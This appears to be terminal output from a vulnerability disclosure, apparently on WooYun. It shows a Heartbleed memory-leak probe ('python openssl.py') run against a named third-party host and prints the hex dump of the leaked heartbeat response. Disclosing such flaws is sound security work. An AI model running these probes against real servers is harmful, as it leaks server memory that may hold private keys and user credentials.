 root@ :~/Desktop# python openssl.py career.fengyunzhibo.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1967
... received message: type = 22, ver = 0302, length = 587
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
www.wooyun.org